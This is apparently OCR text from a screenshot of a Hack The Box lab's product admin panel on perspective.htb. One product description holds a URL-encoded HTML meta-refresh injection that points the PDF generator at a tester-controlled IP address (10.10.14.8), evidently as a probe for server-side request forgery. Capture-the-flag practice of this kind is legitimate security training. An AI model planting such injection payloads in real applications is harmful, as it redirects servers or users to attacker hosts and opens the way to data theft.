 perspective.htb/Admin/AdminProducts
burp
1
NORTHERNSPROCKET
MACHINE PARTS, LLC
INTRANET
New Product Request System (NPRS)
Home
Admin
Hello, admin@perspective.htb !
New Product Admin Panel
Target Username
miao1@miao.com
Load user data
Name Description Price Category Image
test %3CMETA HTTP-EQUIV= %22refresh %22 CONTENT= %220;url=http://10.10.14.8 100.00 Belts Delete
/test.html %22%3E
Generate PDF